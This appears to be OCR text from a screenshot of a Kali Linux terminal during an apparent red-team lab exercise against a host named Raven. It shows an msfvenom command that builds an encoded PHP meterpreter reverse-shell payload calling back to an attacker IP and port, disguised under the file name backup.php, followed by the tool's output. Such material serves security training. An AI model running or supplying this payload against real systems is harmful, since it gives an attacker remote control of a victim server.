 python | GTFOBins - Mo...
~/.ssh/id_rsa.pub - Mou...
kali@kali:~/Desktop/Re...
.ssh
04:23 AM
kali@kali:~/Desktop/Red-Team/Linux
ftp@Raven: ~
kali@kali:~/Desktop/Red-Team/Linux
> $ msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.21 LPORT=4444 -e php/base64 -f raw > backup.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1507 (iteration=0)
php/base64 chosen with final size 1507
Payload size: 1507 bytes
kali@kali ~/Desktop/Red-Team/Linux [21:23:48]
> $ _